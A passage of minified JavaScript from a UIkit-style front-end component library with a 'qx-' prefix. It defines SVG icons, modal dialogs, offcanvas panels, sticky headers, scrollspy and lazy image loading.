e=function(t,e){if(ht(e)||he(e,"canvas")){e.hidden=!0;const i=e.nextElementSibling;return Pr(t,i)?i:me(e,t)}const i=e.lastElementChild;return Pr(t,i)?i:pe(e,t)}(t,this.$el);return this.svgEl&&e!==this.svgEl&&be(this.svgEl),Mr.call(this,e,t),this.svgEl=e}),R)},disconnected(){this.svg.then((t=>{this._connected||(ht(this.$el)&&(this.$el.hidden=!1),be(t),this.svgEl=null)})),this.svg=null},methods:{async getSvg(){}}};function Pr(t,e){return he(t,"svg")&&he(e,"svg")&&t.innerHTML===e.innerHTML}function Mr(t,e){const i=["width","height"];let n=i.map((t=>this[t]));n.some((t=>t))||(n=i.map((t=>K(e,t))));const s=K(e,"viewBox");s&&!n.some((t=>t))&&(n=s.split(" ").slice(2)),n.forEach(((e,n)=>K(t,i[n],_(e)*this.ratio||null)))}const Nr={spinner:'<svg width="30" height="30" viewBox="0 0 30 30"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9"/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"drop-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon-large":'<svg width="14" height="14" viewBox="0 0 14 14"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',"navbar-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20"><style>.qx-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.qx-navbar-toggle-icon svg&gt;.line-3{opacity:0}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.qx-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect class="line-1" y="3" width="20" height="2"/><rect class="line-2" y="9" width="20" height="2"/><rect class="line-3" y="9" width="20" height="2"/><rect class="line-4" y="15" width="20" height="2"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":_r,"search-large":'<svg width="40" height="40" viewBox="0 0 40 40"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-navbar":'<svg width="24" height="24" viewBox="0 0 24 24"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"search-toggle-icon":_r,"slidenav-next":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1"/></svg>',"slidenav-next-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5"/></svg>',"slidenav-previous":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23"/></svg>',"slidenav-previous-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547"/></svg>'},Or={install:function(t){t.icon.add=(e,i)=>{const n=S(e)?{[e]:i}:e;D(n,((t,e)=>{Nr[e]=t,delete Jr[e]})),t._initialized&&Ae(document.body,(e=>D(t.getComponents(e),(t=>{t.$options.isIcon&&t.icon in n&&t.$reset()}))))}},mixins:[Tr],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){it(this.$el,"qx-icon")},methods:{async getSvg(){const t=function(t){return t=Gr[t]||t,Nr[t]?(Jr[t]||(Jr[t]=Ce((Nr[function(t){return Xe?O(O(t,"left","right"),"previous","next"):t}(t)]||Nr[t]).trim())),Jr[t].cloneNode(!0)):null}(this.icon);if(!t)throw"Icon not found.";return t}}},Br={args:!1,extends:Or,data:t=>({icon:s(t.constructor.options.name)}),beforeConnect(){it(this.$el,this.$options.id)}},Dr={extends:Br,beforeConnect(){const t=this.$props.icon;this.icon=this.$el.closest(".qx-nav-primary")?`${t}-large`:t}},Lr={extends:Br,mixins:[us],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){const t=rt(this.$el,"qx-search-toggle")||rt(this.$el,"qx-navbar-toggle");if(this.icon=t?"search-toggle-icon":rt(this.$el,"qx-search-icon")&&xt(this.$el,".qx-search-large")?"search-large":xt(this.$el,".qx-search-navbar")?"search-navbar":this.$props.icon,!Z(this.$el,"aria-label"))if(t){const t=this.t("toggle");K(this.$el,"aria-label",t)}else{const t=this.$el.closest("a,button");t&&K(t,"aria-label",this.t("submit"))}}},Fr={extends:Br,beforeConnect(){K(this.$el,"role","status")},methods:{async getSvg(){const t=await Or.methods.getSvg.call(this);return 1!==this.ratio&&Kt(Ce("circle",t),"strokeWidth",1/this.ratio),t}}},Hr={extends:Br,mixins:[us],beforeConnect(){const t=this.$el.closest("a,button");K(t,"role",null!==this.role&&he(t,"a")?"button":this.role);const e=this.t("label");e&&!Z(t,"aria-label")&&K(t,"aria-label",e)}},jr={extends:Hr,beforeConnect(){it(this.$el,"qx-slidenav");const t=this.$props.icon;this.icon=rt(this.$el,"qx-slidenav-large")?`${t}-large`:t}},Wr={extends:Hr,i18n:{label:"Open menu"}},Rr={extends:Hr,i18n:{label:"Close"},beforeConnect(){this.icon="close-"+(rt(this.$el,"qx-close-large")?"large":"icon")}},Vr={extends:Hr,i18n:{label:"Open"}},Ur={extends:Hr,i18n:{label:"Back to top"}},Xr={extends:Hr,i18n:{label:"Next page"},data:{role:null}},Yr={extends:Hr,i18n:{label:"Previous page"},data:{role:null}},Jr={};const Gr={twitter:"x"};var Qr={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){"lazy"!==this.loading?this.load():ea(this.$el)&&(this.$el.loading="lazy",Kr(this.$el))},disconnected(){this.img&&(this.img.onload=""),delete this.img},observe:pn({target:({$el:t,$props:e})=>[t,...zt(e.target,t)],handler(t,e){this.load(),e.disconnect()},options:({margin:t})=>({rootMargin:t}),filter:({loading:t})=>"lazy"===t}),methods:{load(){if(this.img)return this.img;const t=ea(this.$el)?this.$el:function(t,e,i){const n=new Image;return function(t,e){if((e=function(t){if(!t)return[];if(l(t,"["))try{t=JSON.parse(t)}catch(e){t=[]}else t=cn(t);return u(t)||(t=[t]),t.filter((t=>!z(t)))}(e)).length){const i=qe("<picture>");for(const t of e){const e=qe("<source>");K(e,t),pe(i,e)}pe(i,t)}}(n,i),ta(t,n),n.onload=()=>{Kr(t,n.currentSrc)},K(n,"src",e),n}(this.$el,this.dataSrc,this.sources);return tt(t,"loading"),Kr(this.$el,t.currentSrc),this.img=t}}};function Kr(t,e){if(ea(t)){const e=mt(t);(he(e,"picture")?$t(e):[t]).forEach((t=>ta(t,t)))}else e&&!h(t.style.backgroundImage,e)&&(Kt(t,"backgroundImage",`url(${Lt(e)})`),Wt(t,Rt("load",!1)))}const Zr=["data-src","data-srcset","sizes"];function ta(t,e){for(const i of Zr){const n=et(t,i);n&&K(e,i.replace(/^(data-)+/,""),n)}}function ea(t){return he(t,"img")}var ia={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target:t},e)=>t?ze(t,e):[e]},observe:[gn({target:({target:t})=>t,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target:t})=>t,observe:(t,e)=>{const i=di([...t,document.documentElement],e),n=[Ft(document,"scroll itemshown itemhidden",e,{passive:!0,capture:!0}),Ft(document,"show hide transitionstart",(t=>(e(),i.observe(t.target)))),Ft(document,"shown hidden transitionend transitioncancel",(t=>(e(),i.unobserve(t.target))))];return{disconnect(){i.disconnect(),n.map((t=>t()))}}},handler(){this.$emit()}}],update:{read(){for(const t of this.target)ot(t,"qx-light,qx-dark",!this.selActive||bt(t,this.selActive)?na(t):"")}}};function na(t){const{left:e,top:i,height:n,width:s}=Ie(t);let o;for(const r of[.25,.5,.75]){const a=t.ownerDocument.elementsFromPoint(Math.max(0,e)+s*r,Math.max(0,i)+n/2);for(const e of a){if(t.contains(e)||e.closest('[class*="-leave"]')&&a.some((t=>e!==t&&bt(t,'[class*="-enter"]'))))continue;const i=Kt(e,"--qx-inverse");if(i){if(i===o)return`qx-${i}`;o=i;break}}}return o?`qx-${o}`:""}var sa={mixins:[tn,oo],props:{fill:String},data:{fill:"",clsWrapper:"qx-leader-fill",clsHide:"qx-leader-hide",attrFill:"data-fill"},computed:{fill:({fill:t},e)=>t||Kt(e,"--qx-leader-fill-content")},connected(){[this.wrapper]=we(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){ye(this.wrapper.childNodes)},observe:fn(),update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){at(this.wrapper,this.clsHide,i),K(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},oa={install:function({modal:t}){function e(e,i,n=R,s=R){i={bgClose:!1,escClose:!0,...i,i18n:{...t.i18n,...i?.i18n}};const o=t.dialog(e(i),i);return p(new Promise((t=>{const e=Ft(o.$el,"hide",(()=>t(n())));Ft(o.$el,"submit","form",(i=>{i.preventDefault(),t(s(o)),e(),o.hide()}))})),{dialog:o})}t.dialog=function(e,i){const n=t(`<div class="qx-modal"> <div class="qx-modal-dialog">${e}</div> </div>`,{stack:!0,role:"alertdialog",...i});return n.show(),Ft(n.$el,"hidden",(async()=>{await Promise.resolve(),n.$destroy(!0)}),{self:!0}),n},t.alert=function(t,i){return e((({i18n:e})=>`<div class="qx-modal-body">${S(t)?t:ue(t)}</div> <div class="qx-modal-footer qx-text-right"> <button class="qx-button qx-button-primary qx-modal-close" autofocus>${e.ok}</button> </div>`),i)},t.confirm=function(t,i){return e((({i18n:e})=>`<form> <div class="qx-modal-body">${S(t)?t:ue(t)}</div> <div class="qx-modal-footer qx-text-right"> <button class="qx-button qx-button-default qx-modal-close" type="button">${e.cancel}</button> <button class="qx-button qx-button-primary" autofocus>${e.ok}</button> </div> </form>`),i,(()=>Promise.reject()))},t.prompt=function(t,i,n){const s=e((({i18n:e})=>`<form class="qx-form-stacked"> <div class="qx-modal-body"> <label>${S(t)?t:ue(t)}</label> <input class="qx-input" value="${i||""}" autofocus> </div> <div class="qx-modal-footer qx-text-right"> <button class="qx-button qx-button-default qx-modal-close" type="button">${e.cancel}</button> <button class="qx-button qx-button-primary">${e.ok}</button> </div> </form>`),n,(()=>null),(()=>r.value)),{$el:o}=s.dialog,r=Ce("input",o);return Ft(o,"show",(()=>r.select())),s},t.i18n={ok:"Ok",cancel:"Cancel"}},mixins:[is],data:{clsPage:"qx-modal-page",selPanel:".qx-modal-dialog",selClose:".qx-modal-close, .qx-modal-close-default, .qx-modal-close-outside, .qx-modal-close-full"},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(t){he(t.target,"video")&&this.isToggled()&&!document.fullscreenElement&&this.hide()}},{name:"show",self:!0,handler(){rt(this.panel,"qx-margin-auto-vertical")?it(this.$el,"qx-flex"):Kt(this.$el,"display","block"),Me(this.$el)}},{name:"hidden",self:!0,handler(){Kt(this.$el,"display",""),nt(this.$el,"qx-flex")}}]};var ra={extends:or,data:{targets:"> .qx-parent",toggle:"> a",content:"> ul"}};const aa="qx-navbar-transparent";var la={extends:wr,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"qx-navbar-dropdown",selNavItem:".qx-navbar-nav > li > a,a.qx-navbar-item,button.qx-navbar-item,.qx-navbar-item a,.qx-navbar-item button,.qx-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(t,e)=>e.closest(".qx-navbar-container")},watch:{items(){const t=rt(this.$el,"qx-navbar-justify"),e=ze(".qx-navbar-nav, .qx-navbar-left, .qx-navbar-right",this.$el);for(const i of e)Kt(i,"flexGrow",t?ze(".qx-navbar-nav > li > a, .qx-navbar-item, .qx-navbar-toggle",i).length:"")}},events:[{name:"show",el(){return this.dropContainer},handler({target:t}){"remove"===this.getTransparentMode(t)&&rt(this.navbarContainer,aa)&&(nt(this.navbarContainer,aa),this._transparent=!0)}},{name:"hide",el(){return this.dropContainer},async handler(){await new Promise((t=>setTimeout(t))),!this.getActive()&&this._transparent&&(it(this.navbarContainer,aa),this._transparent=null)}}],methods:{getTransparentMode(t){if(!this.navbarContainer)return;if(this.dropbar&&this.isDropbarDrop(t))return this.dropbarTransparentMode;const e=this.getDropdown(t);return e&&rt(t,"qx-dropbar")?e.inset?"behind":"remove":void 0},getDropbarOffset(t){const{top:e,height:i}=_e(this.navbarContainer);return e+("behind"===this.dropbarTransparentMode?0:i+t)}}};var ca={mixins:[is],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"qx-offcanvas-page",clsContainer:"qx-offcanvas-container",selPanel:".qx-offcanvas-bar",clsFlip:"qx-offcanvas-flip",clsContainerAnimation:"qx-offcanvas-container-animation",clsSidebarAnimation:"qx-offcanvas-bar-animation",clsMode:"qx-offcanvas",clsOverlay:"qx-offcanvas-overlay",selClose:".qx-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip:t,clsFlip:e})=>t?e:"",clsOverlay:({overlay:t,clsOverlay:e})=>t?e:"",clsMode:({mode:t,clsMode:e})=>`${e}-${t}`,clsSidebarAnimation:({mode:t,clsSidebarAnimation:e})=>"none"===t||"reveal"===t?"":e,clsContainerAnimation:({mode:t,clsContainerAnimation:e})=>"push"!==t&&"reveal"!==t?"":e,transitionElement({mode:t}){return"reveal"===t?mt(this.panel):this.panel}},observe:xn({filter:({swiping:t})=>t}),update:{read(){this.isToggled()&&!dt(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){"reveal"!==this.mode||rt(mt(this.panel),this.clsMode)||(xe(this.panel,"<div>"),it(mt(this.panel),this.clsMode));const{body:t,scrollingElement:e}=document;it(t,this.clsContainer,this.clsFlip),Kt(t,"touch-action","pan-y pinch-zoom"),Kt(this.$el,"display","block"),Kt(this.panel,"maxWidth",e.clientWidth),it(this.$el,this.clsOverlay),it(this.panel,this.clsSidebarAnimation,"reveal"===this.mode?"":this.clsMode),Me(t),it(t,this.clsContainerAnimation),this.clsContainerAnimation&&(ha().content+=",user-scalable=0")}},{name:"hide",self:!0,handler(){nt(document.body,this.clsContainerAnimation),Kt(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&function(){const t=ha();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&ye(this.panel),nt(this.panel,this.clsSidebarAnimation,this.clsMode),nt(this.$el,this.clsOverlay),Kt(this.$el,"display",""),Kt(this.panel,"maxWidth",""),nt(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&c(t.type,"Left")^this.flip&&this.hide()}}]};function ha(){return Ce('meta[name="viewport"]',document.head)||pe(document.head,'<meta name="viewport">')}var da={mixins:[tn],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".qx-modal",selContent:".qx-modal-dialog",minHeight:150},computed:{container:({selContainer:t},e)=>e.closest(t),content:({selContent:t},e)=>e.closest(t)},observe:fn({target:({container:t,content:e})=>[t,e]}),update:{read(){return!!(this.content&&this.container&&dt(this.$el))&&{max:Math.max(this.minHeight,Me(this.container)-(Ie(this.content).height-Me(this.$el)))}},write({max:t}){Kt(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},ua={props:["width","height"],connected(){it(this.$el,"qx-responsive-width"),Kt(this.$el,"aspectRatio",`${this.width}/${this.height}`)}},fa={props:{offset:Number},data:{offset:0},connected(){var t;t=this,pa.size||Ft(document,"click",ga),pa.add(t)},disconnected(){var t;t=this,pa.delete(t),pa.size||Ht(document,"click",ga)},methods:{async scrollTo(t){t=t&&Ce(t)||document.body,Wt(this.$el,"beforescroll",[this,t])&&(await zi(t,{offset:this.offset}),Wt(this.$el,"scrolled",[this,t]))}}};const pa=new Set;function ga(t){if(!t.defaultPrevented)for(const e of pa)e.$el.contains(t.target)&&St(e.$el)&&(t.preventDefault(),window.location.href!==e.$el.href&&window.history.pushState({},"",e.$el.href),e.scrollTo(At(e.$el)))}var ma={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0,inViewClass:"qx-scrollspy-inview"}),computed:{elements:({target:t},e)=>t?ze(t,e):[e]},watch:{elements(t){this.hidden&&Kt(vt(t,`:not(.${this.inViewClass})`),"opacity",0)}},connected(){this.elementData=new Map},disconnected(){for(const[t,e]of this.elementData.entries())nt(t,this.inViewClass,e?.cls||"");delete this.elementData},observe:pn({target:({elements:t})=>t,handler(t){const e=this.elementData;for(const{target:i,isIntersecting:n}of t){e.has(i)||e.set(i,{cls:et(i,"qx-scrollspy-class")||this.cls});const t=e.get(i);!this.repeat&&t.show||(t.show=n)}this.$emit()},options:({margin:t})=>({rootMargin:t}),args:{intersecting:!1}}),update:[{write(t){for(const[e,i]of this.elementData.entries())!i.show||i.inview||i.queued?!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1):(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then((()=>new Promise((t=>setTimeout(t,this.delay))))).then((()=>{this.toggle(e,!0),setTimeout((()=>{i.queued=!1,this.$emit()}),300)})))}}],methods:{toggle(t,e){const i=this.elementData.get(t);if(i){if(i.off?.(),Kt(t,"opacity",!e&&this.hidden?0:""),at(t,this.inViewClass,e),at(t,i.cls),/\bqx-animation-/.test(i.cls)){const n=()=>st(t,"qx-animation-[\\w-]+");e?i.off=jt(t,"animationcancel animationend",n,{self:!0}):n()}Wt(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}}},va={props:{cls:String,closest:Boolean,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"qx-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:(t,e)=>ze('a[href*="#"]',e).filter((t=>t.hash&&St(t))),elements({closest:t}){return this.links.map((e=>e.closest(t||"*")))}},watch:{links(t){this.scroll&&this.$create("scroll",t,{offset:this.offset})}},observe:[pn(),bn()],update:[{read(){const t=this.links.map(At).filter(Boolean),{length:e}=t;if(!e||!dt(this.$el))return!1;const i=Ii(t,!0),{scrollTop:n,scrollHeight:s}=i,o=Ti(i);let r=!1;if(n===s-o.height)r=e-1;else{for(let e=0;e<t.length;e++){const i=Pi(t[e]),n=this.offset+(i?_e(i).height:0);if(_e(t[e]).top-o.top-n>0)break;r=+e}!1===r&&this.overflow&&(r=0)}return{active:r}},write({active:t}){const e=!1!==t&&!rt(this.elements[t],this.cls);this.links.forEach((t=>t.blur()));for(let e=0;e<this.elements.length;e++)at(this.elements[e],this.cls,+e===t);e&&Wt(this.$el,"active",[t,this.elements[t]])},events:["scroll","resize"]}]},ba={mixins:[tn,oo],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"qx-active",clsInactive:"",clsFixed:"qx-sticky-fixed",clsBelow:"qx-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget:t},e)=>t&&Ce(t,e)||e},connected(){this.start=wa(this.start||this.top),this.end=wa(this.end||this.bottom),this.placeholder=Ce("+ .qx-sticky-placeholder",this.$el)||Ce('<div class="qx-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},beforeDisconnect(){this.isFixed&&(this.hide(),nt(this.target,this.clsInactive)),ya(this.$el),be(this.placeholder),this.placeholder=null},observe:[vn({handler(){Le("100vh","height")!==this._data.viewport&&this.$emit("resize")}}),bn({target:()=>document.scrollingElement}),fn({target:()=>document.scrollingElement,options:{box:"content-box"}}),fn({target:({$el:t})=>t})],events:[{name:"load hashchange popstate",el:()=>window,filter(){return!1!==this.targetOffset},handler(){const{scrollingElement:t}=document;location.hash&&0!==t.scrollTop&&setTimeout((()=>{const e=_e(Ce(location.hash)),i=_e(this.$el);this.isFixed&&V(e,i)&&(t.scrollTop=e.top-i.height-Le(this.targetOffset,"height",this.placeholder)-Le(this.offset,"height",this.placeholder))}))}},{name:"transitionstart",handler(){this.transitionInProgress=jt(this.$el,"transitionend transitioncancel",(()=>this.transitionInProgress=null))}}],update:[{read({height:t,width:e,margin:i,sticky:n}){if(this.inactive=!this.matchMedia||!dt(this.$el),this.inactive)return;const s=this.isFixed&&!this.transitionInProgress;s&&($a(this.target),this.hide()),this.active||(({height:t,width:e}=_e(this.$el)),i=Kt(this.$el,"margin")),s&&this.show();const o=Le("100vh","height"),r=Me(window),a=Math.max(0,document.scrollingElement.scrollHeight-o);let l=this.position;this.overflowFlip&&t>o&&(l="top"===l?"bottom":"top");const c=this.isFixed?this.placeholder:this.$el;let h=Le(this.offset,"height",n?this.$el:c);"bottom"===l&&(t<r||this.overflowFlip)&&(h+=r-t);const d=this.overflowFlip?0:Math.max(0,t+h-o),u=_e(c).top,f=_e(this.$el).height,p=(!1===this.start?u:xa(this.start,this.$el,u))-h,g=!1===this.end?a:Math.min(a,xa(this.end,this.$el,u+t,!0)-f-h+d);return n=a&&!this.showOnUp&&p+h===u&&g===Math.min(a,xa(!0,this.$el,0,!0)-f-h+d)&&"visible"===Kt(mt(this.$el),"overflowY"),{start:p,end:g,offset:h,overflow:d,height:t,elHeight:f,width:e,margin:i,top:Pe(c)[0],sticky:n,viewport:o}},write({height:t,width:e,margin:i,offset:n,sticky:s}){if((this.inactive||s||!this.isFixed)&&ya(this.$el),this.inactive)return;s&&(t=e=i=0,Kt(this.$el,{position:"sticky",top:n}));const{placeholder:o}=this;Kt(o,{height:t,width:e,margin:i}),(mt(o)!==mt(this.$el)||s^qt(o)<qt(this.$el))&&((s?ge:me)(this.$el,o),o.hidden=!0)},events:["resize"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:n=0,start:s,end:o,elHeight:r,height:a,sticky:l}){const c=document.scrollingElement.scrollTop,h=t<=c?"down":"up",d=this.isFixed?this.placeholder:this.$el;return{dir:h,prevDir:e,scroll:c,prevScroll:t,below:c>_e(d).top+(l?Math.min(a,r):a),offsetParentTop:_e(d.offsetParent).top,overflowScroll:W(n+W(c,s,o)-W(t,s,o),0,i)}},write(t,e){const i=e.has("scroll"),{initTimestamp:n=0,dir:s,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:c,below:h}=t;if(r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const d=Date.now();if((d-n>300||s!==o)&&(t.initScroll=r,t.initTimestamp=d),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10))if(this.inactive||r<c||this.showOnUp&&(r<=c||"down"===s&&i||"up"===s&&!this.isFixed&&!h)){if(!this.isFixed)return void(ce.inProgress(this.$el)&&l>r&&(ce.cancel(this.$el),this.hide()));if(this.animation&&h){if(rt(this.$el,"qx-animation-leave"))return;ce.out(this.$el,this.animation).then((()=>this.hide()),R)}else this.hide()}else this.isFixed?this.update():this.animation&&h?(this.show(),ce.in(this.$el,this.animation).catch(R)):($a(this.target),this.show())},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){const{offset:t,sticky:e}=this._data;this.setActive(!1),nt(this.$el,this.clsFixed,this.clsBelow),e?Kt(this.$el,"top",t):Kt(this.$el,{position:"",top:"",width:"",marginTop:""}),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:n=0,start:s,end:o,offset:r,offsetParentTop:a,sticky:l,below:c}=this._data;const h=0!==s||e>s;if(!l){let s="fixed";e>o&&(r+=o-a+n-i,s="absolute"),Kt(this.$el,{position:s,width:t,marginTop:0},"important")}Kt(this.$el,"top",r-n),this.setActive(h),at(this.$el,this.clsBelow,c),it(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(ot(this.target,this.clsInactive,this.clsActive),e!==t&&Wt(this.$el,"active")):(ot(this.target,this.clsActive,this.clsInactive),e!==t&&($a(this.target),Wt(this.$el,"inactive")))}}};function xa(t,e,i,n){if(!t)return 0;if(C(t)||S(t)&&t.match(/^-?\d/))return i+Le(t,"height",e,!0);{const i=!0===t?mt(e):Ct(t,e);return _e(i).bottom-(n&&i?.contains(e)?_(Kt(i,"paddingBottom")):0)}}function wa(t){return"true"===t||"false"!==t&&t}function ya(t){Kt(t,{position:"",top:"",marginTop:"",width:""})}function $a(t){it(t,"qx-transition-disable"),requestAnimationFrame((()=>nt(t,"qx-transition-disable")))}var qa={mixins:[Tr],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[gn({async handler(){const t=await this.svg;t&&Sa.call(this,t)},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){h(this.src,"#")&&([this.src,this.icon]=this.src.split("#"));const t=await this.svg;t&&(Sa.call(this,t),this.strokeAnimation&&function(t){const e=ro(t);e&&Kt(t,"--qx-animation-stroke",e)}(t))},methods:{async getSvg(){return he(this.$el,"img")&&!this.$el.complete&&"lazy"===this.$el.loading&&await new Promise((t=>jt(this.$el,"load",t))),function(t,e){return e&&h(t,"<symbol")&&(t=za(t)[e]||t),t=Ce(t.substr(t.indexOf("<svg"))),t?.hasChildNodes()&&t}(await Aa(this.src),this.icon)||Promise.reject("SVG not found.")}}};function Sa(t){const{$el:e}=this;it(t,K(e,"class"),"qx-svg");for(let i=0;i<e.style.length;i++){const n=e.style[i];Kt(t,n,Kt(e,n))}for(const e in this.attributes){const[i,n]=this.attributes[e].split(":",2);K(t,i,n)}this.$el.id||tt(t,"id")}const Aa=Q((async t=>t?l(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject()));const Ca=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,za=Q((function(t){const e={};let i;for(Ca.lastIndex=0;i=Ca.exec(t);)e[i[3]]=`<svg ${i[1]}svg>`;return e}));const Ea=".qx-disabled *, .qx-disabled, [disabled]";var ka={mixins:[Qn],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.qx-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"qx-active",attrItem:"qx-switcher-item",selVertical:".qx-nav",followFocus:!1,swiping:!0},computed:{connects:({connect:t},e)=>zt(t,e),connectChildren(){return this.connects.map((t=>$t(t))).flat()},toggles:({toggle:t},e)=>ze(t,e),children(t,e){return $t(e).filter((t=>this.toggles.some((e=>t.contains(e)))))}},watch:{connects(t){this.swiping&&Kt(t,"touchAction","pan-y pinch-zoom"),this.$emit()},connectChildren(){let t=Math.max(0,this.index());for(const e of this.connects)$t(e).forEach(((e,i)=>at(e,this.cls,i===t)));this.$emit()},toggles(t){this.$emit();const 